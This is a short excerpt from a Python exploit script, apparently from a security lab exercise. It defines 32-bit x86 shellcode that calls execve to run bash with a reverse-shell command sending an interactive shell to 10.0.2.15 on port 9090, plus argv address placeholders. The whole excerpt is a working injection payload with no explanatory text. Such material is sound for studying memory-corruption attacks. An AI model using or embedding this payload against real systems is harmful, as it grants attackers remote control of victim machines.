 4 # 32-bit Generic Shellcode
5 shellcode_32 = (
6    "\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
7    "\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
8    "\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
9    "/bin/bash*"
10    "-c*"
11    # The * in this line serves as the position marker         *
12    "/bin/bash -i > /dev/tcp/10.0.2.15/9090 0<&1 2>&1           *"
13    "\xa8\xd7\xff\xff"   # Placeholder for argv[0] --> "/bin/bash"
14    "\xac\xd7\xff\xff"   # Placeholder for argv[1] --> "-c"
15    "\xb0\xd7\xff\xff"   # Placeholder for argv[2] --> the command string
16    "\xc4\xd7\xff\xff"   # Placeholder for argv[3] --> NULL
17 ).encode('latin-1')
18